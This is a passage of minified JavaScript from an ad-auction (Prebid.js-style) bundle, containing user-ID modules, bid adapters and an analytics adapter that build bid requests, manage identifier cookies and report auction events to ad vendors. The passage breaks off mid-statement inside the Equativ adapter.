(self.instBidChunk=self.instBidChunk||[]).push([[84262],{57024:(e,o,r)=>{var n=r(7873),t=r(91069),s=r(68044),a=r(16833),p=r(16916),c=r(12938),i=r(45569),d=r(2339);const l="33acrossId",g="https://lexicon.33across.com/v1/envelope",u="33acrossIdFp",f="33acrossIdTp",m=!0,v=!0,S=(0,c.vM)({moduleType:i.fW,moduleName:l}),C={domainOverride:(0,d.w)(S,l)};function I(e){if(S.cookiesAreEnabled()){const o=new Date(0).toUTCString();S.setCookie(e,"",o,"Lax",C.domainOverride())}S.removeDataFromLocalStorage(e)}function b(e,o){let r;return o.find((o=>(o===c.X0?r=S.getCookie(e):o===c.qk&&(r=S.getDataFromLocalStorage(e)),!!r))),r}function h(e,o,r){o?function(e,o,r){let{enabledStorageTypes:n,expires:t}=r;n.forEach((r=>{if(r===c.X0){const r=864e5*t,n=new Date(Date.now()+r);S.setCookie(e,o,n.toUTCString(),"Lax",C.domainOverride())}else r===c.qk&&S.setDataInLocalStorage(e,o)}))}(e,o,r):I(e)}const D={name:l,gvlid:58,decode:e=>({[l]:{envelope:e}}),getId(e,o){let{params:r={},enabledStorageTypes:n=[],storage:a={}}=e;if("string"!=typeof r.pid)return void(0,t.logError)(`${l}: Submodule requires a partner ID to be defined`);if(!0===o?.gdprApplies)return void(0,t.logWarn)(`${l}: Submodule cannot be used where GDPR applies`);const{storeFpid:c=m,storeTpid:i=v,apiUrl:d=g,...S}=r;return{callback(e){(0,s.g4)(1e4)(d,{success(o){let r={};try{r=function(e){return e.succeeded?e.data.envelope?{envelope:e.data.envelope,fp:e.data.fp,tp:e.data.tp}:((0,t.logMessage)(`${l}: No envelope was received`),{}):("Cookied User"==e.error?(0,t.logMessage)(`${l}: Unsuccessful response`.concat(" ",e.error)):(0,t.logError)(`${l}: Unsuccessful response`.concat(" ",e.error)),{})}(JSON.parse(o))}catch(e){(0,t.logError)(`${l}: ID reading error:`,e)}r.envelope||["","_last","_exp","_cst"].forEach((e=>{I(`${l}${e}`)})),c&&h(u,r.fp,{enabledStorageTypes:n,expires:a.expires}),i&&h(f,r.tp,{enabledStorageTypes:n,expires:a.expires}),e(r.envelope)},error(o){(0,t.logError)(`${l}: ID error response`,o),e()}},function(e,o,r){let{pid:n,hem:t}=e;const s=p.t6.getConsentData(),a=p.et.getCoppa(),c=p.ad.getConsentData(),i={pid:n,gdpr:0,src:"pbjs",ver:"9.26.0",coppa:Number(a)};if(s&&(i.us_privacy=s),c){const{gppString:e="",applicableSections:o=[]}=c;i.gpp=e,i.gpp_sid=encodeURIComponent(o.join(","))}o?.consentString&&(i.gdpr_consent=o.consentString);const d=b(u,r);d&&(i.fp=encodeURIComponent(d));const l=b(f,r);l&&(i.tp=encodeURIComponent(l));const g=t||b("33acrossIdHm",r);return g&&(i.sha256=encodeURIComponent(g)),i}(S,o,n),{method:"GET",withCredentials:!0})}}},domainOverride:C.domainOverride,eids:{"33acrossId":{source:"33across.com",atype:1,getValue:function(e){return e.envelope}}}};(0,a.bz)("userId",D),(0,n.E)("33acrossIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=57024,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47606],{27194:(n,t,e)=>{e.d(t,{$:()=>s});var i=e(67314);const s=()=>function(n){const t=new WeakMap;return function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const s=n(e);if(null!=s)return t.has(s)||t.set(s,i),t.get(s)}}((n=>i.n.index.getAuction({auctionId:n})))}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[75698],{94855:(e,t,o)=>{o.d(t,{P:()=>i,Q:()=>r});var n=o(91069);function i(){let e=!1;return function(t){let o=new RegExp(["(android|bbd+|meego)",".+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)","|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone","|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap","|windows ce|xda|xiino|android|ipad|playbook|silk"].join(""),"i"),n=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)","|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )","|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell","|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)","|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene","|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom","|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)","|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)","|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]","|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)","|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio","|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms","|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al","|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)","|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|","v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)","|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");(o.test(t)||n.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e}function r(){return n.parseSizesInput([window.screen.width,window.screen.height])}},1530:(e,t,o)=>{function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{const t=e.top.document.querySelector('meta[property="og:title"]');return e.top.document.title||t&&t.content||""}catch(e){const t=document.querySelector('meta[property="og:title"]');return document.title||t&&t.content||""}}function i(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="description"]')||t.top.document.querySelector('meta[property="og:description"]')}catch(t){e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]')}return e&&e.content||""}function r(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return e&&e.content||""}function a(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).navigator||{};return e&&e.connection&&e.connection.downlink>=0?e.connection.downlink.toString():void 0}function c(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=t.params&&t.params.referrer?t.params.referrer:o?.refererInfo?.page,e}o.d(t,{Bd:()=>a,G2:()=>c,Wt:()=>i,iI:()=>r,wS:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96178],{86806:(e,t,o)=>{var n=o(7873),r=o(57377),i=o(71371),s=o(91069),d=o(68044),l=o(43272),u=o(75674),c=o(89766);const a="contxtful",f=(0,c.A)({context:{netRevenue:!0,ttl:300},imp:(e,t,o)=>e(t,o),request:(e,t,o,n)=>e(t,o,n),bidResponse:(e,t,o)=>e(t,o)}),p=e=>{const t=e?.contxtful?.version;if(!(0,s.isStr)(t)||(0,s.isEmptyStr)(t))throw Error("contxfulBidAdapter: contxtful.version should be a non-empty string");const o=e?.contxtful?.customer;if(!(0,s.isStr)(o)||(0,s.isEmptyStr)(o))throw Error("contxfulBidAdapter: contxtful.customer should be a non-empty string");return{version:t,customer:o}},g=(e,t)=>{try{(0,s.logInfo)(a,`[${e}] ${JSON.stringify(t)}`);const o=l.$W.getConfig(),{version:n,customer:r}=p(o);if(["onBidBillable","onAdRenderSucceeded"].includes(e)){const t=Math.random(),n=((e,t)=>{const o=Object.entries(e?.contxtful?.sampling??{}).find((e=>{let[o,n]=e;return o.toLowerCase()===t.toLowerCase()}));return o?o[1]:.001})(o,e);if(t>=n)return}else if(!["onTimeout","onBidderError","onBidWon"].includes(e))return;const i={type:e,data:t},u=(0,s.buildUrl)({protocol:"https",host:"monitoring.receptivity.io",pathname:`/${n}/prebid/${r}/log/${e}`});(0,d.Rz)(u,JSON.stringify(i))?(0,s.logInfo)(a,`[${e}] Logging data sent using Beacon and payload: ${JSON.stringify(t)}`):((0,d.RD)(u,null,JSON.stringify(i),{method:"POST",contentType:"application/json",withCredentials:!0}),(0,s.logInfo)(a,`[${e}] Logging data sent using Ajax and payload: ${JSON.stringify(t)}`))}catch(t){(0,s.logError)(a,`Failed to log event: ${e}`)}},y={code:a,supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:u.$d,buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=f.toORTB({bidderRequest:t,bidRequests:e}),n=[];(0,s._each)(e,(e=>{const{mediaTypes:t={},params:o={}}=e;e.bidFloor=((e,t,o)=>{const n=Object.keys(e)[0]||"banner",r={floor:0,currency:"USD"};if("function"==typeof o.getFloor){const{currency:e,floor:t}=o.getFloor({mediaType:n,size:"*"});t&&(r.floor=t),e&&(r.currency=e)}else t&&(r.floor=t);return r})(t,o.bidfloor,e),n.push(e)}));const r=l.$W.getConfig();r.pbjsVersion="9.26.0";const{version:i,customer:d}=p(r);return{url:(0,s.buildUrl)({protocol:"https",host:"prebid.receptivity.io",pathname:`/${i}/prebid/${d}/bid`}),method:"POST",data:{ortb2:o,bidRequests:n,bidderRequest:t,config:r}}},interpretResponse:u.xO,getUserSyncs:(e,t,o,n,r)=>{const i=(0,u.yY)("")(e,null,o,n,r),s=i?.find((e=>void 0!==e.url)),d=(t?.flatMap((e=>e.body||[])).map((e=>e.syncs)).find((e=>Array.isArray(e)&&e.length>0))||[]).map((e=>((e,t)=>{const o=(t?.url??"").split("?"),n=e?.url||"";let r=`${o[0]||""}${n}`;if(o.length>1){const e=o[1];r+=r.includes("?")?`&${e}`:`?${e}`}return{...e,url:r}})(s,e))).filter(Boolean);return d},onBidWon:function(e){g("onBidWon",e)},onBidBillable:function(e){g("onBidBillable",e)},onAdRenderSucceeded:function(e){g("onAdRenderSucceeded",e)},onSetTargeting:function(e){},onTimeout:function(e){g("onTimeout",e)},onBidderError:function(e){let{error:t,bidderRequest:o}=e;g("onBidderError",{error:t,bidderRequest:o})}};(0,r.a$)(y),(0,n.E)("contxtfulBidAdapter")}},e=>{e.O(0,[60802,58498,49136,51085],(()=>{return t=86806,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20118],{5618:(e,d,l)=>{var o=l(7873),n=l(16833),t=l(45569),a=l(12938);const i="lmpid",s="__lmpid",r=(0,a.vM)({moduleType:t.fW,moduleName:i});function m(){return window[s]||(r.localStorageIsEnabled()?r.getDataFromLocalStorage(s):null)}const u={name:i,decode:e=>e?{lmpid:e}:void 0,getId(e){const d=m();return d?{id:d}:void 0},eids:{lmpid:{source:"loblawmedia.ca",atype:3}}};(0,n.bz)("userId",u),(0,o.E)("lmpIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return d=5618,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40817],{40848:(n,e,o)=>{function i(n,e){if(!n?.nodes)return null;return`${n.ver},${n.complete}!`+n.nodes.map((n=>e.map((e=>n[e]?encodeURIComponent(n[e]).replace(/!/g,"%21"):"")).join(","))).join("!")}o.d(e,{v:()=>i})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21454],{87902:(e,t,s)=>{var r=s(7873),d=s(88910),a=s(11445),i=s(78969),n=s(68044);const{AUCTION_INIT:c,AUCTION_END:o,BID_WON:p,BID_TIMEOUT:u,BIDDER_ERROR:b,BID_REJECTED:E,BID_REQUESTED:I,AD_RENDER_FAILED:D,AD_RENDER_SUCCEEDED:l,AUCTION_TIMEOUT:R}=i.qY,T="https://ps.itdsmr.com",m="smartyads";let f={},y=Object.assign({},(0,d.Ay)({url:T,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;switch(t){case c:case R:case o:A(t,s);break;case I:if(s.bidderCode===m)for(const e of s.bids){const t=e.params?.length?e.params[0]:e.params;f[e.bidId]=t}break;case p:case u:case E:_(t,s);break;case b:O(s);break;case D:case l:g(t,s)}}});const C=e=>{(0,n.RD)(T,(()=>{}),JSON.stringify(e))},A=(e,t)=>{const s={auctionId:t.auctionId,status:e,timeout:t.timeout,metrics:t.metrics,bidderRequests:t.bidderRequests?.map((e=>(delete e.gdprConsent,delete e.refererInfo,e))).filter((e=>e.bidderCode===m))};C({eventType:e,auctionData:s})},_=(e,t)=>{let s=t.length?t:[t];for(const r of s){let s;if(r.bidderCode!=m){if(e!==p)continue;s={cpm:r.cpm,auctionId:r.auctionId}}s=r,e===E&&(s.params=f[t.requestId]),C({eventType:e,bid:s})}},O=e=>{C({eventType:b,error:e.error,bidderRequests:e?.bidderRequests?.length?e.bidderRequests.filter((e=>e.bidderCode===m)):[e.bidderRequest]})},g=(e,t)=>{t?.bid?.bidderCode===m&&C({eventType:e,renderData:t})};a.Ay.registerAnalyticsAdapter({adapter:y,code:m,gvlid:534});(0,r.E)("smartyadsAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=87902,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40451],{51356:(e,t,n)=>{function s(e,t){const n=[];return e.mediaTypes.banner.sizes.forEach((s=>{let[a,d]=s;e.params.requestedSizes=[a,d];const i={ctype:"div",pzoneid:e.params.zoneId,width:a,height:d},r=Object.keys(i).map((e=>`${e}=${encodeURIComponent(i[e])}`)).join("&");n.push({method:"GET",url:t,data:r,bidderRequest:e})})),n}function a(e,t){const n=e.body,s=[];if(n&&n.template&&n.template.html){const{bidId:e}=t,[a,d]=t.params.requestedSizes,i={requestId:e,cpm:n.hb.cpm,creativeId:n.banner.hash,currency:"USD",netRevenue:n.hb.netRevenue,ttl:600,ad:n.template.html,mediaType:"banner",meta:{advertiserDomains:n.hb.adomains||[]},width:a,height:d};s.push(i)}return s}n.d(t,{P:()=>a,V:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35801],{10988:(u,n,t)=>{t.d(n,{f:()=>r});const r=(()=>{const u={"<":"\\u003C",">":"\\u003E","/":"\\u002F","\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\0":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};return function(n){return n.replace(/[<>\b\f\n\r\t\0\u2028\u2029\\]/g,(n=>u[n]))}})()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12183],{37668:(e,t,i)=>{i.d(t,{$h:()=>d,VU:()=>l,c5:()=>u,q0:()=>g,yP:()=>m});var r=i(91069),n=i(70433),s=i(71371),o=i(43272);function a(e,t){if(!(0,r.isFn)(e.getFloor))return 0;let i=e.getFloor({currency:"USD",mediaType:t,size:"*"});return(0,r.isPlainObject)(i)&&"USD"===i.currency&&i.floor?i.floor:0}function d(e){if((0,r.isEmpty)(e))return"";let t=`${e.ver},${e.complete}`;return e.nodes.forEach((e=>{t+="!",t+=`${p(e.asi)},`,t+=`${p(e.sid)},`,t+=`${p(e.hp)},`,t+=`${p(e.rid)},`,t+=`${p(e.name)},`,t+=`${p(e.domain)}`})),t}function p(e){return""!==e&&void 0!==e?encodeURIComponent(e):""}function c(e,t){if(!e)return!1;const i="include"===e.filter,n=(0,r.isArray)(e.bidders)?e.bidders:[t];return i&&(0,r.contains)(n,t)}function m(e,t,i){const r=t.startsWith("http")?"":"https://",n=t.endsWith("/")?t:`${t}/`;return e?`${r}${n}${i.TEST}`:`${r}${n}${i.PRODUCTION}`}function u(e,t){const i=[];return e.length&&e.forEach((e=>{i.push(function(e,t){const{params:i}=e,o=function(e){return e.mediaTypes&&e.mediaTypes.banner}(e)?s.D4:s.G_,d=function(e,t){let i=[];return(0,n.A)(e,`mediaTypes.${t}.sizes`)?i=e.mediaTypes[t].sizes:Array.isArray(e.sizes)&&e.sizes.length>0&&(i=e.sizes),i}(e,o);isNaN(i.floorPrice)&&(i.floorPrice=0);const p={mediaType:o,adUnitCode:(0,r.getBidIdParameter)("adUnitCode",e),sizes:d,floorPrice:Math.max(a(e,o),i.floorPrice),bidId:(0,r.getBidIdParameter)("bidId",e),loop:e.bidderRequestsCount||0,bidderRequestId:(0,r.getBidIdParameter)("bidderRequestId",e),transactionId:e.ortb2Imp?.ext?.tid||"",coppa:0},c=(0,n.A)(e,`mediaTypes.${o}.pos`);c&&(p.pos=c);const m=(0,n.A)(e,"ortb2Imp.ext.gpid");m&&(p.gpid=m);const u=i.placementId||(0,n.A)(e,`mediaTypes.${o}.name`);u&&(p.placementId=u);const l=(0,n.A)(e,`mediaTypes.${o}.mimes`);l&&(p.mimes=l);const g=(0,n.A)(e,`mediaTypes.${o}.api`);g&&(p.api=g);const y=(0,n.A)(e,"ortb2.device.sua");y&&(p.sua=y);const f=(0,n.A)(e,"ortb2.regs.coppa");f&&(p.coppa=1);if(o===s.G_){const t=(0,n.A)(e,"mediaTypes.video.playbackmethod");let i;Array.isArray(t)&&(0,r.isInteger)(t[0])?i=t[0]:(0,r.isInteger)(t)&&(i=t),i&&(p.playbackMethod=i);const s=(0,n.A)(e,"mediaTypes.video.placement");s&&(p.placement=s);const o=(0,n.A)(e,"mediaTypes.video.minduration");o&&(p.minDuration=o);const a=(0,n.A)(e,"mediaTypes.video.maxduration");a&&(p.maxDuration=a);const d=(0,n.A)(e,"mediaTypes.video.skip");d&&(p.skip=d);const c=(0,n.A)(e,"mediaTypes.video.linearity");c&&(p.linearity=c);const m=(0,n.A)(e,"mediaTypes.video.protocols");m&&(p.protocols=m);const u=(0,n.A)(e,"mediaTypes.video.plcmt");u&&(p.plcmt=u)}return p}(e))})),i}function l(e,t,i,r,n){const s={requestId:e.requestId,cpm:e.cpm,currency:e.currency||t,width:e.width,height:e.height,ttl:e.ttl||i,creativeId:e.creativeId,netRevenue:e.netRevenue||!0,nurl:e.nurl,mediaType:e.mediaType,meta:{mediaType:e.mediaType}};return e.mediaType===r?s.vastXml=e.vastXml:e.mediaType===n&&(s.ad=e.ad),e.adomain&&e.adomain.length&&(s.meta.advertiserDomains=e.adomain),s}function g(e,t,i){const s=window.location.hostname,{syncEnabled:a,filterSettings:p}=o.$W.getConfig("userSync")||{},{bidderCode:m}=t,u=e.params,l=t.timeout,g={wrapper_type:"prebidjs",wrapper_vendor:"instBid",wrapper_version:"9.26.0",adapter_version:i||"6.0.0",auction_start:t.auctionStart,publisher_id:u.org,publisher_name:s,site_domain:s,dnt:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack||"1"===navigator.msDoNotTrack?1:0,device_type:(y=navigator.userAgent,/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(y.toLowerCase())?"5":/iphone|ipod|android|blackberry|opera|mini|windows\\sce|palm|smartphone|iemobile/i.test(y.toLowerCase())?"4":/smart[-_\\s]?tv|hbbtv|appletv|googletv|hdmi|netcast|viera|nettv|roku|\\bdtv\\b|sonydtv|inettvbrowser|\\btv\\b/i.test(y.toLowerCase())?"3":"1"),ua:navigator.userAgent,is_wrapper:!!u.isWrapper,session_id:u.sessionId||(0,r.getBidIdParameter)("bidderRequestId",e),tmax:l};var y;const f=(0,r.getBidIdParameter)("userId",e);f&&(g.userIds=JSON.stringify(f));const v=t.ortb2||{};if(v.site&&(g.site_metadata=JSON.stringify(v.site)),v.user&&(g.user_metadata=JSON.stringify(v.user)),v.device&&(g.device=v.device),a){const e=function(e,t){const i="image";return e&&["all","iframe"].some((i=>c(e[i],t)))?"iframe":e&&e[i]&&!c(e[i],t)?void 0:"pixel"}(p,m);e&&(g.cs_method=e)}return t.uspConsent&&(g.us_privacy=t.uspConsent),t&&t.gdprConsent&&t.gdprConsent.gdprApplies&&(g.gdpr=t.gdprConsent.gdprApplies,g.gdpr_consent=t.gdprConsent.consentString),t.gppConsent?(g.gpp=t.gppConsent.gppString,g.gpp_sid=t.gppConsent.applicableSections):t.ortb2?.regs?.gpp&&(g.gpp=t.ortb2.regs.gpp,g.gpp_sid=t.ortb2.regs.gpp_sid),u.ifa&&(g.ifa=u.ifa),e.schain&&(g.schain=d(e.schain)),t&&t.refererInfo&&(g.referrer=(0,n.A)(t,"refererInfo.ref"),g.page_url=(0,n.A)(t,"refererInfo.page")||(0,n.A)(window,"location.href"),g.site_domain=(0,n.A)(t,"refererInfo.domain")||(0,n.A)(window,"location.hostname")),g}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35759],{73978:(A,n,e)=>{e.d(n,{B:()=>I,h:()=>i});var s=e(91069);function i(){return(0,s.canAccessWindowTop)()?(0,s.getWindowTop)():(0,s.getWindowSelf)()}const I=function(){const A=i();return A.ADAGIO=A.ADAGIO||{},A.ADAGIO.pageviewId=A.ADAGIO.pageviewId||(0,s.generateUUID)(),A.ADAGIO.adUnits=A.ADAGIO.adUnits||{},A.ADAGIO.pbjsAdUnits=A.ADAGIO.pbjsAdUnits||[],A.ADAGIO.queue=A.ADAGIO.queue||[],A.ADAGIO.versions=A.ADAGIO.versions||{},A.ADAGIO.versions.pbjs="9.26.0",A.ADAGIO.windows=A.ADAGIO.windows||[],A.ADAGIO.isSafeFrameWindow=(0,s.isSafeFrameWindow)(),A.ADAGIO}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40259],{91223:(e,t,n)=>{function r(){const e=navigator.connection||navigator.webkitConnection;if(!e)return 0;switch(e.type){case"ethernet":return 1;case"wifi":return 2;case"wimax":return 6;default:switch(e.effectiveType){case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;case"5g":return 7;default:return"cellular"==e.type?3:0}}}n.d(t,{Z:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92007],{70392:(r,i,d)=>{d.d(i,{T:()=>o});var n=d(91069);function o(r,i){return r?r.bid?r.bid[0]||(0,n.logError)(i.noBid):(0,n.logError)(i.hasNoArrayOfBids+JSON.stringify(r)):(0,n.logError)(i.emptySeatbid),r&&r.bid&&r.bid[0]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14577],{76568:(n,e,i)=>{function s(n,e,i){return i?n+e+"="+encodeURIComponent(i)+"&":n}i.d(e,{v:()=>s})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33183],{33367:(e,t,n)=>{var a=n(7873),r=n(89766),i=n(57377),c=n(71371),s=n(91069),d=n(70433);const o="https://demo.8pod.com/bidder/rtb/eightpod_exchange/bid",u={code:"eightPod",supportedMediaTypes:[c.D4],isBidRequestValid:function(e){return function(e){return!!e?.params?.placementId}(e)},buildRequests:function(e,t){let n=e.filter((e=>f(e)));return n.length?function(e,t,n){const a=e.map((e=>{const a=p.toORTB({bidRequests:[e],bidderRequest:t,context:{mediaType:n}});a.adSlotPositionOnScreen="ABOVE_THE_FOLD",a.at=1;const r=d.A(e,"userId.unifiedId.id")||d.A(e,"userId.id5id.uid")||d.A(e,"userId.idl_env"),i=(c=e,c?.params?c.params:void 0);var c;a.device={...a.device,devicetype:4,geo:{country:i.country||"GRB"},language:i.language||a.device.language},a.site={...a.site,keywords:m(window),publisher:{id:i.publisherId}},a.imp=[{...a.imp?.[0],secure:1,pmp:i.dealId?{...a.pmp,deals:[{id:i.dealId}],private_auction:1}:a.pmp}],a.adSlotPlacementId=i.placementId,r&&(a.user={id:r});return{method:"POST",url:o&&i.trace?o+"?trace=true":o,options:{withCredentials:!1},data:a}}));return a}(n,t,c.D4):[]},interpretResponse:function(e,t){const n=e.body.seatbid[0].bid[0].impid,a=p.fromORTB({request:t.data,response:e.body}),r=a[0].ad,i=`<script src="https://cdn.doubleverify.com/dvtp_src.js?ctx=818052&cmp=APAC_Cert_20&sid=se_a551&plc=240411845&adsrv=0&btreg=ad-unit-container&auevent=${n}&btadsrv=&crt=01&tagtype=&dvtagver=6.1.src" type="text/javascript"><\/script>\n        <script type="text/javascript">\n            (function() {\n                /** CONFIGURATION START **/\n                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});\n                _sf_async_config.uid = 67171;\n                _sf_async_config.domain = 'demo.8pod.com';\n                _sf_async_config.flickerControl = false;\n                _sf_async_config.useCanonical = true;\n                _sf_async_config.useCanonicalDomain = true;\n                _sf_async_config.sections = '';\n                _sf_async_config.authors = '';\n                /** CONFIGURATION END **/\n                function loadChartbeat() {\n                    var e = document.createElement('script');\n                    var n = document.getElementsByTagName('script')[0];\n                    e.type = 'text/javascript';\n                    e.async = true;\n                    e.src = '//static.chartbeat.com/js/chartbeat.js';\n                    n.parentNode.insertBefore(e, n);\n                }\n                loadChartbeat();\n            })();\n        <\/script>\n        <script async src="//static.chartbeat.com/js/chartbeat_mab.js"><\/script>\n\n        <script type="text/javascript">\n            var utag_data = {\n            }\n        <\/script>\n        <script type="text/javascript">\n            (function(a,b,c,d){\n                a='https://tags.tiqcdn.com/utag/sales-richard-coghlan/8pod/prod/utag.js';\n                b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;\n                a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);\n            })();\n        <\/script>`;return a[0].ad=r.replace("</head>",i+"</head>"),a},isBannerBid:f,isVideoBid:function(e){return d.A(e,"mediaTypes.video")},onBidWon:function(e){e.burl&&s.triggerPixel(e.burl)}};(0,i.a$)(u);const p=(0,r.A)({context:{netRevenue:!0,ttl:300},request:(e,t,n,a)=>e(t,n,a),response:(e,t,n,a)=>e(t,n,a).bids,imp:(e,t,n)=>e(t,n),bidResponse:function(e,t,n){t.nurl=l(t.nurl,t.price);const a=e(t,n);return a.height=n?.imp?.banner?.format?.[0].h,a.width=n?.imp?.banner?.format?.[0].w,a.cid=t.cid,a.burl=l(t.burl,a.originalCpm||a.cpm),a}});function l(e,t){return e.replace(/\${AUCTION_PRICE}/,t)}function m(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{e=t.top.document.querySelector('meta[name="keywords"]')}catch(t){e=document.querySelector('meta[name="keywords"]')}return(e&&e.content||"").replaceAll(" ","")}function f(e){return d.A(e,"mediaTypes.banner")}(0,a.E)("eightPodBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=33367,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25538],{56750:(e,t,r)=>{var s=r(7873),i=r(6036),d=r(89766),o=r(57377),a=r(43272),n=r(71371),p=r(12938),u=r(91069),m=r(70433),l=r(63172);const b="equativ",c="https://apps.smartadserver.com",v=`${c}/diff/templates/asset/csync.html`,f="Equativ:",y="eqt_pid";function g(e){return!(e.mediaTypes.video&&"{}"===JSON.stringify(e.mediaTypes.video)||e.mediaTypes.native&&"{}"===JSON.stringify(e.mediaTypes.native))}const h=(0,p.vM)({bidderCode:b}),q={code:b,gvlid:45,supportedMediaTypes:[n.D4,n.G_,n.s6],buildRequests:(e,t)=>{if(0===e.filter(g).length)return void(0,u.logError)(`${f} No useful bid requests to process. No requests will be sent.`,e);const r=[];return e.forEach((e=>{const s=T.toORTB({bidRequests:[e],bidderRequest:t});r.push({data:s,method:"POST",url:"https://ssb-global.smartadserver.com/api/bid?callerId=169"})})),r},interpretResponse:(e,t)=>T.fromORTB({request:t.data,response:e.body}),isBidRequestValid:e=>!!((0,m.A)(e,"params.networkId")||(0,m.A)(e,"ortb2.site.publisher.id")||(0,m.A)(e,"ortb2.app.publisher.id")||(0,m.A)(e,"ortb2.dooh.publisher.id")),getUserSyncs:e=>e.iframeEnabled?(window.addEventListener("message",(function e(t){if(t.origin===c&&t.data.pid){const r=new Date;r.setTime(Date.now()+31536e6),h.setCookie(y,t.data.pid,r.toUTCString()),this.removeEventListener("message",e)}})),[{type:"iframe",url:v}]):[]},T=(0,d.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r),d=(0,m.A)(t,"mediaTypes.video")?n.G_:n.D4,{siteId:o,pageId:p,formatId:l}=t.params;delete 